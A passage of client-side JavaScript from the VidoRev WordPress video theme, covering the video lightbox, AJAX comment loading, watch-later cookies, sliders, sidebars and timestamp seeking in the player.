													<div class="text-load-ads text-load-ads-control">\
														'+(vidorev_jav_js_object.translate_text_load_ad)+'\
													</div>\
													<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="'+(id)+'">\
														<span class="video-icon big-icon video-play-control" data-id="'+(id)+'"></span>\
													</div>\
													<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>\
													<div class="auto-next-elm auto-next-elm-control dark-background">\
														<div class="auto-next-content">\
															<div class="up-next-text font-size-12">'+(vidorev_jav_js_object.translate_up_next)+'</div>\
															<h3 class="h6-mobile video-next-title video-next-title-control"></h3>\
															<div class="loader-timer-wrapper loader-timer-control">\
																<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">\
																	<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />\
																</svg>\
																<i class="fa fa-fast-forward" aria-hidden="true"></i>\
															</div>\
															<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">'+(vidorev_jav_js_object.translate_cancel)+'</a>\
														</div>\
													</div>\
												</div>\
												<div class="video-loading video-loading-control">\
													<span class="video-load-icon"></span>\
												</div>\
											</div>\
										</div>\
									</div>';
									
				html+= '</div>';			
						
				$lightbox_wrapper.find('.lib-vid-player-control').append(html);
				
				var data 		= {
					'action': 		'get_player_params',				
					'post_id': 		id,
					'security':		(typeof(vidorev_jav_js_object.security)!=='undefined')?vidorev_jav_js_object.security:'',					
				}
				
				$.ajax({
					type: 		'POST',
					url: 		vidorev_jav_js_object.admin_ajax,
					cache: 		false,
					data: 		data,
					dataType: 	'json',
					success: 	function(data, textStatus, jqXHR){					
						if(typeof(data) === 'object'){
							
							if(vidorev_jav_js_object.video_lightbox_suggested == 'on' && typeof(data.single_video_suggested)!=='undefined'){	
								_.global_video_lightbox_suggested_posts[item_id] = data.single_video_suggested;
								$suggested_listing_control.addClass('load-completed').find('.ajax-content-control').html(data.single_video_suggested);
								if(typeof(window.vidorev_visible_image_opacity) !== 'undefined'){
									window.vidorev_visible_image_opacity();
								}
							}
							
							if(typeof(data.video_title)!=='undefined' && $.trim(data.video_title)!=''){
								$('#'+(item_id)).find('.video-lightbox-title-control').html(data.video_title);
							}
							
							if(typeof(data.single_video_network) === 'undefined' && typeof(data.single_video_source) === 'undefined' && typeof(data.single_video_url) === 'undefined'){
								return false;
							}
							
							var $poster_preload		= $('#'+(player_init_id)).find('.autoplay-off-elm-control');															
							$poster_preload.attr('data-background-url', data.poster_background).append('<img class="poster-preload" src="'+(data.poster_background)+'">');
							
							var $autoNextControl     = $('#'+(player_init_id)).find('.auto-next-elm-control');	
							$autoNextControl.attr('data-background-url', data.poster_background);					
							
							$('#'+(player_init_id)).on(prefix+'videoCreateFinish', function(e, player, adsContainerID){
								
								_.global_video_lightbox_items[item_id] = [player, data.single_video_network];
								
								setTimeout(function(){
									
									if(!$('#'+(item_id)).hasClass('show-video') || !$lightbox_wrapper.hasClass('show-lightbox') || _.global_video_autoplay!='on' || typeof(adsContainerID)!=='undefined'){										
										return false;
									}									
									
									$poster_preload.removeClass('active-item');
									_.player_actions(player, data.single_video_network, 'play');	
																	
								},200);								
								
							});							
							
							$('#'+(player_init_id)).on(prefix+'playVideoWithGoogleIMAReady', function(e, player, $poster_preload){
								if(_.global_video_autoplay==='on' && $('#'+(item_id)).hasClass('show-video') && $lightbox_wrapper.hasClass('show-lightbox')){
									$poster_preload.trigger('click');
								}
							});
							
							_.create_single_video_player(player_id, data);
							
						}					
						
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});	
			
			}else{
				$('#'+(item_id)).addClass('show-video');
				
				_.$el.trigger(prefix+'openLightBoxVideoEmbedEventTrigger', [_, $('#'+(item_id))]);
				
				var $poster_preload	= $('#'+(item_id)).find('.autoplay-off-elm-control');
				
				if(vidorev_jav_js_object.video_lightbox_suggested == 'on' && typeof(_.global_video_lightbox_suggested_posts[item_id])!=='undefined'){
					$suggested_listing_control.addClass('load-completed').find('.ajax-content-control').html(_.global_video_lightbox_suggested_posts[item_id]);
					if(typeof(window.vidorev_visible_image_opacity) !== 'undefined'){
						window.vidorev_visible_image_opacity();
					}
				}
				
				if($('#'+(item_id)).find('.ima-adContainer-control:not(.hide-ads)').length>0){
					
					var adsContainerID = $('#'+(item_id)).find('.ima-adContainer-control').attr('id');
					
					if(typeof(adsContainerID)!=='undefined' && typeof(_.is_ad_google_ima_control[adsContainerID])!=='undefined'){
						try{
							if(typeof(_.is_ad_google_ima_stated_event[adsContainerID])==='boolean' && _.is_ad_google_ima_stated_event[adsContainerID] === true){							
								_.is_ad_google_ima_control[adsContainerID].resume();
							}else{
								if($('#'+(item_id)).find('.autoplay-off-elm-control.active-item').length === 0){								
									_.is_ad_google_ima_stated_event[adsContainerID] = true;
									_.is_ad_google_ima_control[adsContainerID].start();	
								}
							}
						}catch (imaError) {
						}
					}else{
						if(_.global_video_autoplay==='on'){
							$poster_preload.trigger('click');
						}
					}	
					return false;
				}
				
				if(typeof(_.global_video_lightbox_items[item_id])==='undefined' || _.global_video_autoplay!='on'){
					return false;
				}
				
				$poster_preload.removeClass('active-item');
				_.player_actions(_.global_video_lightbox_items[item_id][0], _.global_video_lightbox_items[item_id][1], 'play');
			}
			
			return false;				
		});
		
		_.$el.off('.lightboxToolbar').on('click.lightboxToolbar', '.listing-toolbar-control .toolbar-item-control', function(e){
			var $t 			= $(this),
				active		= $t.attr('data-active');
				
			$('.listing-toolbar-control .toolbar-item-control, .data-lightbox-control .suggested-listing-control, .data-lightbox-control .comments-listing-control').removeClass('active-item');
			$('.listing-toolbar-control .toolbar-item-control[data-active="'+(active)+'"], .data-lightbox-control .'+(active)+'-listing-control').addClass('active-item');
		});
	}
	
	vidorev_theme.prototype.action_lightbox_facebook_comment = function(post_id, comments_listing_control){
		var _ = this;
		
		var $comments_listing_control 	= comments_listing_control,
			comment_id 					= 'facebook-comment-'+(post_id),	
			$facebook_comment 			= $comments_listing_control.find('#'+comment_id);
		
		$comments_listing_control.removeClass('load-completed').find('.facebook-comment-control').removeClass('active-item');	
		
		var data = {
			'action': 		'get_post_data_for_lightbox',				
			'post_id': 		post_id,
			'security':		(typeof(vidorev_jav_js_object.security)!=='undefined')?vidorev_jav_js_object.security:'',			
		}
		
		if($facebook_comment.length > 0){			
			$facebook_comment.addClass('active-item');
			$comments_listing_control.addClass('load-completed');	
		}else{
			$.ajax({
				type: 		'POST',
				url: 		vidorev_jav_js_object.admin_ajax,
				cache: 		false,
				data: 		data,
				dataType: 	'json',
				success: 	function(data, textStatus, jqXHR){					
					
					if(typeof(data) === 'object' && typeof(data['post_url']) !== 'undefined'){
						$comments_listing_control.prepend('<div class="facebook-comment facebook-comment-control" id="'+(comment_id)+'">\
							<div id="fb-root"></div>\
							<div class="fb-comments" data-href="'+(data['post_url'])+'" data-width="auto" data-numposts="20" data-order-by="time" data-colorscheme="dark"></div>\
							</div>'
						);
						
						var fb_action_lightbox = function(){
							FB.XFBML.parse(document.getElementById(comment_id));
						
							var facebook_comment_loaded = null;
							
							facebook_comment_loaded = setTimeout(function(){
								$comments_listing_control.find('#'+comment_id).addClass('active-item');
								$comments_listing_control.addClass('load-completed');
								facebook_comment_loaded = null;
							}, 2000);
							
							_.$el.on(prefix+'closeLightBoxVideoEventTrigger', function(){
								if(facebook_comment_loaded!==null){
									clearTimeout(facebook_comment_loaded);
									$comments_listing_control.removeClass('load-completed').find('#'+comment_id).removeClass('active-item');
								}							
							});	
						}
						
						var requ_fnc 	= (typeof(FB)!=='undefined' && typeof(FB.Event)!=='undefined');
						var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.facebook_library_url)!=='undefined' && vidorev_jav_plugin_js_object.facebook_library_url!='')?vidorev_jav_plugin_js_object.facebook_library_url:'https://connect.facebook.net/en_US/sdk.js?ver=6.0#xfbml=1&version=v6.0';
						if(!requ_fnc){							
							_.requestScript(requ_url, fb_action_lightbox);
						}else{
							fb_action_lightbox();
						}										
					}						
					
				},
				error: function( jqXHR, textStatus, errorThrown ){
				}
			});
		}
		
	}
	
	vidorev_theme.prototype.action_lightbox_added_comment = function(post_id, comments_listing_control){
		var _ = this;
		
		_.$el.off('.lightboxAddedComment');
		
		if(post_id=='' || vidorev_jav_js_object.video_lightbox_comments == 'off'){			
			return;
		}
		
		_.$el.on('click.lightboxAddedComment', '.live-comment-send-control', function(e){
			
			var $t 						= $(this),
				$commentForm			= $t.parents('.ajax-comment-form-control'),
				$inputTextCommentForm	= $commentForm.find('.live-comment-input-control'),
				comment_value			= $inputTextCommentForm.val();
			
			if(comment_value==''){				
				return false;
			}
			
			$inputTextCommentForm.val('');
			
			if( _.global_click_added_live_comment === 1){
				return false;
			}
			
			$commentForm.addClass('added-loading');
						
			_.global_click_added_live_comment = 1;
			clearInterval(_.global_video_lightbox_live_comments);
			_.global_video_lightbox_live_comments = null;
			
			var added_comment = {
				'action': 		'add_live_comment',				
				'post_id': 		post_id,
				'comment':		comment_value,
				'security':		(typeof(vidorev_jav_js_object.security)!=='undefined')?vidorev_jav_js_object.security:'',				
			}
			
			$.ajax({
				type: 		'POST',
				url: 		vidorev_jav_js_object.admin_ajax,
				cache: 		false,
				data: 		added_comment,
				dataType: 	'json',
				success: 	function(data, textStatus, jqXHR){
					
					var $comments_listing_control = comments_listing_control,
						$comments_ajax = $comments_listing_control.find('.comment-wrapper-control'),
						query_date = '';
						
					if($comments_ajax.find('.comment-item').length>0 && typeof($comments_ajax.find('.comment-item').eq(0))!=='undefined' && typeof($comments_ajax.find('.comment-item').eq(0).attr('data-date'))!=='undefined'){
						query_date = $comments_ajax.find('.comment-item').eq(0).attr('data-date');
					}
						
					_.global_click_added_live_comment = null;	
					
					_.$el.on(prefix+'add_comment_end', function(){
						$commentForm.removeClass('added-loading');
						$t.blur();
					});
								
					_.get_lightbox_video_comment(post_id, query_date, $comments_listing_control);
					
					if(typeof(data) === 'object'){
						if(data.result == '0'){
							if($commentForm.find('.spam-error').length === 0 ){
								$commentForm.append('<div class="spam-error">'+(data.msg)+'</div>');
							}
						}else if(data.result == '2'){
							if($commentForm.find('.spam-error').length > 0 ){
								$commentForm.find('.spam-error').remove();
							}
						}
					}
					
					if(typeof(window.vidorev_visible_image_opacity) !== 'undefined'){
						window.vidorev_visible_image_opacity();
					}					
					
				},
				error: function( jqXHR, textStatus, errorThrown ){
				}
			});	
			
		});
		
		_.$el.off('.enterlightboxInputComment').on('keydown.enterlightboxInputComment', '.live-comment-input-control', function(e){
			if(e.keyCode === 13){
				_.$el.find('.live-comment-send-control').trigger('click');
			}
		});
	}
	
	vidorev_theme.prototype.get_lightbox_video_comment = function(post_id, query_date, comments_listing_control){
		var _ = this;
		
		if(post_id=='' || vidorev_jav_js_object.video_lightbox_comments == 'off'){
			return;
		}
		
		var $comments_listing_control = comments_listing_control,
			$comments_ajax = $comments_listing_control.find('.comment-wrapper-control');
		
		var data_comment = {
			'action': 		'get_player_comments',				
			'post_id': 		post_id,	
			'query_date':	query_date,
			'security':		(typeof(vidorev_jav_js_object.security)!=='undefined')?vidorev_jav_js_object.security:'',				
		}
		
		$.ajax({
			type: 		'POST',
			url: 		vidorev_jav_js_object.admin_ajax,
			cache: 		false,
			data: 		data_comment,
			dataType: 	'html',
			success: 	function(data, textStatus, jqXHR){					
				if(typeof(data) !== 'undefined' && _.global_click_added_live_comment===null){						
					
					if($comments_ajax.length === 0){
						$comments_listing_control.addClass('load-completed').find('.ajax-content-control').html(data);	
						$comments_ajax = $comments_listing_control.find('.comment-wrapper-control');
					}else{
						if($.trim(data)!==''){
							$comments_ajax.prepend(data);
						}
					}
					
					if(typeof(window.vidorev_visible_image_opacity) !== 'undefined'){
						window.vidorev_visible_image_opacity();
					}
					
					_.$el.trigger(prefix+'add_comment_end', []);
					
					if(_.global_video_lightbox_live_comments===null){
						_.global_video_lightbox_live_comments = setInterval(
							function(){
								clearInterval(_.global_video_lightbox_live_comments);
								_.global_video_lightbox_live_comments = null;
								
								if($comments_ajax.find('.comment-item').length>0 && typeof($comments_ajax.find('.comment-item').eq(0))!=='undefined' && typeof($comments_ajax.find('.comment-item').eq(0).attr('data-date'))!=='undefined'){
									query_date = $comments_ajax.find('.comment-item').eq(0).attr('data-date');
								}
								
								_.get_lightbox_video_comment(post_id, query_date, $comments_listing_control);								
							},
							5368
						);
					}			
					
				}					
				
			},
			error: function( jqXHR, textStatus, errorThrown ){
			}
		});
	}
	
	vidorev_theme.prototype.close_lightbox_video_title = function(){
		var _ = this;
		
		_.$el.off('.closeLightboxVideoTitle').on('click.closeLightboxVideoTitle', '.close-title-control', function(e){
			var $t = $(this);
			var $video_title_wrapper = $t.parents('.video-lightbox-title-control');
			
			if($video_title_wrapper.length > 0){
				$video_title_wrapper.remove();
			}
		});
	}
	
	vidorev_theme.prototype.close_lightbox_video = function(){
		var _ = this;
		
		_.$el.off('.closeLightboxVideo').on('click.closeLightboxVideo', '.lib-close-video-control', function(e){
			
			_.$el.trigger(prefix+'closeLightBoxVideoEventTrigger', [_]);
			
			var $lightbox_wrapper 	= _.$el.find('.video-lightbox-wrapper-control'),
				$videoActive		= $lightbox_wrapper.find('.lib-item-control.show-video'),
				idActive			= $videoActive.attr('id');
				
			var $suggested_listing_control 	= $lightbox_wrapper.find('.suggested-listing-control'),
				$comments_listing_control 	= $lightbox_wrapper.find('.comments-listing-control');
			
			if(_.global_video_lightbox_live_comments!==null){	
				clearInterval(_.global_video_lightbox_live_comments);
				_.global_video_lightbox_live_comments = null;	
			}
				
			$suggested_listing_control.removeClass('load-completed').find('.ajax-content-control').html('');
			$comments_listing_control.removeClass('load-completed').find('.ajax-content-control').html('');	
			
			$videoActive.removeClass('show-video');
			$lightbox_wrapper.removeClass('show-lightbox');	
			
			$('html').removeClass('disable-scroll');
			
			_.$el.off('.lightboxAddedComment');
			
			if($comments_listing_control.find('.spam-error').length > 0 ){
				$comments_listing_control.find('.spam-error').remove();
			}
			
			_.$el.trigger(prefix+'closeLightBoxVideoEventForEmbedTrigger', [_, $videoActive]);
			
			if(typeof(_.global_video_lightbox_items[idActive])==='undefined'){
				return false;
			}
								
			var $player = _.global_video_lightbox_items[idActive][0],
				network = _.global_video_lightbox_items[idActive][1],
				adsContainerID = $videoActive.find('.ima-adContainer-control').attr('id');
			
			_.player_actions($player, network, 'pause');
							
			if(typeof(adsContainerID)!=='undefined' && typeof(_.is_ad_google_ima_control[adsContainerID])!=='undefined' && typeof(_.is_ad_google_ima_stated_event[adsContainerID])==='boolean' && _.is_ad_google_ima_stated_event[adsContainerID] === true){
				try{
					_.is_ad_google_ima_control[adsContainerID].pause();
				}catch (imaError) {
				}
			}		
			
			return false;
		});			
	}
	
	vidorev_theme.prototype.add_scroll_bar_for_playlist = function(){
		var _ = this;
		
		if(_.global_scroll_bar_lib === 'malihu'){

			_.$el.find('.video-playlist-listing-control').mCustomScrollbar({
				alwaysShowScrollbar:1,
				scrollInertia: 200,
			});

		}else if(_.global_scroll_bar_lib === 'overlay'){
			
			_.$el.find('.video-playlist-listing-control').overlayScrollbars({
				scrollbars:{
					/*autoHide:'move',*/
				}
			});
		}
	}
	
	vidorev_theme.prototype.watch_later = function(){
		var _ 			= this,
			cookie_name = 'vpwatchlatervideos';
		
		var cookie_action = function($t, action){
			
			var id = $t.attr('data-id');
			
			if(!_.isNumber(id)){
				return false;
			}
			
			id = parseFloat(id);			
			
			if(typeof(Cookies.get(cookie_name))!=='undefined'){
				var current_video_ids = $.trim(Cookies.get(cookie_name));
				var new_current_video_ids = [];
				
				$.each(current_video_ids.split(','), function(i, value){
					var new_val = $.trim(value);
					if(_.isNumber(new_val)){
						new_current_video_ids[i] = parseFloat(new_val);
					}
				});
				
				var index = new_current_video_ids.indexOf(id);
				
				if(action === 'remove'){
					
					if(index !== -1){
						new_current_video_ids.splice(index, 1);
						var new_cookie = new_current_video_ids.join();
						Cookies.set(cookie_name, new_cookie, { expires: 368 });
						
						if(new_cookie===''){
							_.$el.find('.hasVideos-control').removeClass('hasVideos');
						}
					}					
					$t.removeClass('active-item');
					
					var $parent = $t.parents('.watch-later-archive-control');
					if($parent.length > 0){
						$('article[id="post-'+(id)+'"]', $parent).hide('fast', function(){ 
							$(this).remove()
						});
					}
					
					var $top_parent = _.$el.find('.top-watch-later-control');
					$('.video-listing-item[id="post-'+(id)+'-wl"]', $top_parent).hide('fast', function(){ 
						$(this).remove();
						if($top_parent.find('.video-listing-item-control').length === 0){
							$top_parent.addClass('no-video');
							_.$el.find('.hasVideos-control').removeClass('hasVideos');
						}
					});
					
				}else if(action === 'add'){
					
					if(index === -1){
						new_current_video_ids.push(id);
						var new_cookie = new_current_video_ids.join();
						Cookies.set(cookie_name, new_cookie, { expires: 368 });
						add_item_to_top($t);
					}
					
				}
			}else{
				if(action === 'add'){
					Cookies.set(cookie_name, id, { expires: 368 });
					add_item_to_top($t);
				}
			}
			
			if(action === 'add'){
				_.$el.find('.hasVideos-control').addClass('hasVideos');	
				$t.addClass('active-item');
			}		
			
		}
		
		var add_item_to_top = function($t){
			var id = $t.attr('data-id');
			
			if(!_.isNumber(id)){
				return false;
			}
			
			id = parseFloat(id);
			
			var title = $t.attr('data-title'),
				hyperlink = $t.attr('data-hyperlink'),
				img = $t.attr('data-img-src'),
				$container = _.$el.find('.top-watch-later-control');
			
			var $img = '';	
			
			if(typeof(img)!=='undefined' && img !=''){
				$img = '<img class="blog-picture" src="'+(img)+'">';	
			}
			
			$container.prepend('<div class="video-listing-item video-listing-item-control" id="post-'+(id)+'-wl">\
								<div class="video-img">'+($img)+'</div>\
								<div class="video-content">\
									<h3 class="h6 post-title">\
										<a href="'+(hyperlink)+'" title="'+(title)+'">'+(title)+'</a>\
									</h3>\
								</div>\
								<div class="remove-item-watch-later remove-item-watch-later-control" data-id="'+(id)+'"><i class="fa fa-times" aria-hidden="true"></i></div>\
							</div>')
			.removeClass('no-video');	
		}
			
		_.$el.off('.addWatchLater').on('click.addWatchLater', '.watch-later-control', function(e){
			var $t = $(this);				
			
			if($t.hasClass('active-item')){
				cookie_action($t, 'remove');
			}else{
				cookie_action($t, 'add');
			}
		});
		
		_.$el.off('.removeWatchLater').on('click.removeWatchLater', '.remove-item-watch-later-control', function(e){
			var $t = $(this),
				id = $t.attr('data-id');
				
			cookie_action($t, 'remove', id);
			
			var $parent = $t.parents('.top-watch-later-control');
			
			$('.video-listing-item[id="post-'+(id)+'-wl"]', $parent).hide('fast', function(){ 
				$(this).remove();
				if($parent.find('.video-listing-item-control').length === 0){
					$parent.addClass('no-video');
					_.$el.find('.hasVideos-control').removeClass('hasVideos');
				}
			});
			
			var $pageWatch = _.$el.find('.watch-later-archive-control');			
			if($pageWatch.length > 0){
				$('article[id="post-'+(id)+'"]', $pageWatch).hide('fast', function(){ 
					$(this).remove()
				});
			}
						
			_.$el.find('.watch-later-control[data-id="'+(id)+'"]').removeClass('active-item');
		});
	}
	
	vidorev_theme.prototype.archive_sort_button = function(){
		var _ = this;	
		
		_.$el.off('.archiveSortBtn').on('click.archiveSortBtn', '.sort-block-control', function(e){
			var $t = $(this);
			$t.toggleClass('active-item');
		});	
	}
	
	vidorev_theme.prototype.download_lightbox = function(){
		var _ = this;	
		
		_.$el.off('.downloadFilesLightbox').on('click.downloadFilesLightbox', '.download-files-control', function(e){
			var $t = $(this);
			_.$el.toggleClass('active-download');
			return false;
		});	
	}
	
	vidorev_theme.prototype.video_repeat = function(){
		var _ = this;	
		
		_.$el.off('.videoPlayerRepeat').on('click.videoPlayerRepeat', '.repeat-video-control', function(e){
			var $t = $(this);
			$t.toggleClass('active-item');
		});	
	}
	
	vidorev_theme.prototype.video_repeat_action = function(obj){
		var _ = this;
		var $player					= obj.player,
			$partyElm 				= obj.partyElm,
			player_id 				= obj.player_id,
			single_video_network 	= obj.single_video_network,
			timeOutfnc				= null;
			
		_.$el.on(prefix+'closeLightBoxVideoEventTrigger', function(){
			if(timeOutfnc!=null){
				clearTimeout(timeOutfnc);
			}
		});
		
		timeOutfnc = setTimeout(function(){
			_.player_actions($player, single_video_network, 'seek', 0);
			_.player_actions($player, single_video_network, 'play');
		}, 368);
		
	}
	
	vidorev_theme.prototype.scroll_control = function(){
		var _ = this;	
		
		_.$el.off('.scrollControlAction').on('click.scrollControlAction', '.scroll-elm-control', function(e){
			var $t = $(this),
				elm = $t.attr('href');
			
			if(typeof(elm)==='undefined' || elm==''){
				elm = $t.attr('data-href');
			}	
				
			if($(elm).length > 0){
				$('html, body').stop().animate({scrollTop:($(elm).offset().top-$('#wpadminbar').height()-40)}, {duration:500}, function(){});
				return false;
			}	
		});	
	}
	
	vidorev_theme.prototype.sticky_sidebar = function(){
		var _ = this;	
		
		if(!_.sticky_sidebar_on){
			return;
		}
		
		var scroll_down_fix = 0;
		
		if(_.$el.hasClass('sticky-menu-on') && !_.$el.hasClass('sticky-behavior-up')){
			scroll_down_fix = $('.sticky-menu-control').outerHeight();			
		}
		
		var offsetTop = $('#wpadminbar').outerHeight() + 30 + scroll_down_fix,
			opts = {
				additionalMarginTop: offsetTop,
				additionalMarginBottom:30,
				disableOnResponsiveLayouts:false,				
			}
			
		if(_.$el.hasClass('sticky-menu-on sticky-behavior-up')){
			opts.stickyUpMenuHeight = $('.sticky-menu-control').outerHeight();
		}	
		
		if($('.sidebar-content-control').length>0){		
			$('.sidebar-content-control').theiaStickySidebar(opts);
		}
		
		$('.elementor-widget-sidebar[data-element_type="sidebar.default"], .elementor-widget-sidebar[data-widget_type="sidebar.default"]', _.$el).each(function(index, element){
			var $t 							= $(this),
				sticky_sidebar_class 		= 'sticky-sidebar-'+index+'rnd'+(Math.floor((Math.random() * 999) + 1)),
				$row_parents				= $t.parents('.elementor-row');
				
				if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.elementor_version)!=='undefined' && vidorev_jav_js_object.elementor_version==='ver-3x'){
					$row_parents				= $t.parents('.elementor-container');
				}				
						
			if($row_parents.find('.elementor-element.elementor-inner-column[data-element_type="column"]').length > 1 || $row_parents.find('.elementor-element.elementor-top-column[data-element_type="column"]').length > 1){
				$t.addClass(sticky_sidebar_class);			
				$('.'+(sticky_sidebar_class)).theiaStickySidebar(opts);
			}
		});	
	}
	
	vidorev_theme.prototype.popular_slider = function(){
		var _ = this;
		
		_.$el.find('.slider-popular-control').each(function(index, element){
			var $t 		= $(this);
			var options = {
				arrows:true,
				dots: false,
				infinite: true,
				speed: 500,
				slidesToShow: 2,
				slidesToScroll: 1,
				adaptiveHeight: true,
				focusOnSelect: false,
				prevArrow: '<button class="slick-prev slick-arrow" aria-label="Previous" type="button"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
				nextArrow: '<button class="slick-next slick-arrow" aria-label="Next" type="button"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
				responsive: [					
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 	1,
								slidesToScroll: 1,								
							}
						},								
				]
			}
			
			if(_.$el.hasClass('fullwidth-mode-enable')){
				options['slidesToShow'] = 4;
				options['responsive'] = [
					{
						breakpoint: 2000,
						settings: {
							slidesToShow: 	3,								
						}
					},
					{
						breakpoint: 1580,
						settings: {
							slidesToShow: 	2,								
						}
					},				
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 	1,
							slidesToScroll: 1,								
						}
					},								
				];
			}
			
			$t.on('init', function(event, slick){
				
			});
			
			$t.find('img.ul-normal-effect').addClass('img-effect-setup img-loaded');
			$t.slick(options);
		});
	}
	
	vidorev_theme.prototype.amazon_product_link_action = function(){
		var _ = this;
		_.$el.off('.amazonProductLink').on('click.amazonProductLink', '.amazon-action-control', function(e){
			var $t 		= $(this),
				$parent = $t.parents('.amazon-product-link-control');
			
			var sub_class = '';
			
			if(window.innerWidth < 768){
				sub_class = ' active-mobile';
			}else{
				sub_class = '';
			}
			
			if($t.attr('data-action') === 'open'){
				$parent.addClass('active-item'+(sub_class));
			}else{
				$parent.removeClass('active-item active-mobile');
			}	
			
		});	
	}	
	
	vidorev_theme.prototype.side_menu = function(){
		var _ = this;
		
		_.$el.off('.closeSideMenu').on('click.closeSideMenu', '.button-menu-side-control', function(e){
			var $t = $(this);
			if(_.$el.hasClass('close-side-menu') || $('.side-menu-wrapper-control').css('display')==='none'){
				_.$el.removeClass('close-side-menu').addClass('open-side-menu');
				Cookies.set('vidorevsidemenustatus', 'open', { expires: 368 });
			}else{
				_.$el.removeClass('open-side-menu').addClass('close-side-menu');
				Cookies.set('vidorevsidemenustatus', 'close', { expires: 368 });
			}
		
			_.$el.trigger(prefix+'side_menu_action', [_]);
		});
		
		if(_.global_scroll_bar_lib === 'malihu'){

			_.$el.find('.side-menu-children-control').mCustomScrollbar({
				theme: 'minimal',
				alwaysShowScrollbar:0,
				scrollInertia: 200,
			});

		}else if(_.global_scroll_bar_lib === 'overlay'){
			
			_.$el.find('.side-menu-children-control').overlayScrollbars({
				scrollbars:{
					autoHide:'move',
				}
			});
		}
		
		_.$el.find('.main-side-menu > ul > li.menu-item-has-children').each(function(index, element) {
			var $t = $(this),
				btn_control_class = 'open-submenu-'+(index);
			$t.append('<span class="open-submenu-mobile '+(btn_control_class)+'"><i class="fa fa-angle-right" aria-hidden="true"></i></span>').find('.'+(btn_control_class)).on('click', function(){
				$t.toggleClass('active-sub-menu').children('ul').slideToggle({duration:368});
			});
		});
	}
	
	vidorev_theme.prototype.sv_showmore_content = function(){
		var _ = this;
		_.$el.off('.showmoreButtonBontrol').on('click.showmoreButtonControl', '.showmore_button_control', function(e){
			var $t = $(this);
			$t.toggleClass('show-more-content');
			_.$el.toggleClass('show-more-content');
			
			if(!_.$el.hasClass('show-more-content')){				
				$('html, body').animate({scrollTop:$('.hidden-content-control').offset().top-150}, {duration:500, complete: function(){}});			
			}
		});
	}
	
	vidorev_theme.prototype.requestScript = function(url, callback) {
		var _ = this;

        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
			
		head.appendChild(script);	
			
        script.onreadystatechange = callback;
        script.onload = callback;
		script.onerror = callback;
		
    }
	
	vidorev_theme.prototype.single_video_clean_action = function(){
		var _ = this;	
		
		_.$el.off('.videoCleanStyle').on('click.videoCleanStyle', '.show-hide-toolbar-control', function(e){
			var $t = $(this);
			_.$el.toggleClass('single-video-clean-style');
		});	
	}
	
	vidorev_theme.prototype.single_video_time_lapses = function($player, single_video_network, player_id, $poster_preload){
		var _ = this;	
		var $wrap_time_lapses_ct = $('#'+(player_id)).parents('.vidorev-custom-embed-control');
		
		if(player_id != 'player-api-control' && $wrap_time_lapses_ct.length === 0){			
			return;
		}
		
		if($wrap_time_lapses_ct.length > 0){
			$wrap_time_lapses_ct.find('.time_lapses_control').attr({'data-vid-id':player_id});
		}else{
			_.$el.find('.time_lapses_control').attr({'data-vid-id':player_id});
		}
		
		_.$el.on('click.timeLapsesControl', '.time_lapses_control[data-vid-id="'+(player_id)+'"]', function(e){
			
			var $t = $(this);
			
			var time = $.trim($t.attr('data-time'));
			
			if(typeof(time)!=='undefined' && time!=''){
				var time =  time.split(':');
				var time_length = time.length;
				
				var hours = 0;
				var mins = 0;
				var secs = 0;
				
				var seek_time = 0;
				
				switch(time_length){
					case 3:
						
						hours = $.trim(time[0]);
						mins = $.trim(time[1]);
						secs = $.trim(time[2]);
						
						if(_.isNumber(hours) && _.isNumber(mins) && _.isNumber(secs)){
							seek_time = parseFloat(hours) * 3600 + parseFloat(mins) * 60 + parseFloat(secs);
						}						
						
						break;
						
					case 2:
						
						mins = $.trim(time[0]);
						secs = $.trim(time[1]);
						
						if(_.isNumber(mins) && _.isNumber(secs)){
							seek_time = parseFloat(mins) * 60 + parseFloat(secs);
						}
					
						break;
						
					case 1:
					
						secs = $.trim(time[0]);
						
						if(_.isNumber(secs)){
							seek_time = parseFloat(secs);
						}
						
						break;		
				}
				
				if(seek_time==0){
					seek_time=0.01;
				}
				
				if(seek_time > 0){
					
					_.$el.trigger( prefix+'videoBeforeTimeLapsesClick', [$player]);
					
					if($poster_preload.hasClass('active-item')){
						_.player_actions($player, single_video_network, 'seek', seek_time);
						$poster_preload.trigger('click');						
					}else{						
						_.player_actions($player, single_video_network, 'seek', seek_time);
						_.player_actions($player, single_video_network, 'play');
						$poster_preload.removeClass('active-item');
					}					
					
					_.$el.trigger( prefix+'videoAfterTimeLapsesClick', [$player]);
					
					if($wrap_time_lapses_ct.length > 0){
						$('html, body').stop().animate({scrollTop:$('#'+(player_id)).parents('.vidorev-custom-embed-control').offset().top-90}, {duration:500}, function(){});
					}else{
						$('html, body').stop().animate({scrollTop:$('#'+(player_id)).parents('#video-player-wrap-control').offset().top-90}, {duration:500}, function(){});
					}
				}
			}
			
			return false;
		});
	}
		
	/*destroy [Core]*/
	vidorev_theme.prototype.destroy = function(){
		var _ = this;		
	}/*destroy [Core]*/
	
	/*jquery [Core]*/
	$.fn.J_vidorev_theme = function(){
		var _ 		= this,
			opt 	= arguments[0],
			args 	= Array.prototype.slice.call(arguments, 1),
			l 		= _.length,
			i,
			ret;
		for(i = 0; i < l; i++) {
			if(typeof opt == 'object' || typeof opt == 'undefined'){
				_[i].J_vidorev_theme = new vidorev_theme(_[i], opt);
			}else{
				ret = _[i].J_vidorev_theme[opt].apply(_[i].J_vidorev_theme, args);
			}
			if (typeof ret != 'undefined'){				
				return ret;
			}
		}
		return _;
	}/*jquery [Core]*/
	
	/*ready [Core]*/
	$(document).ready(function(){
		var $b = $( 'body' ),
			options = { };
			
		$b.on(prefix+'init', function(e, fnc){
			console.log('VidoRev: library is installed, version 2.9.9.9.8.3');
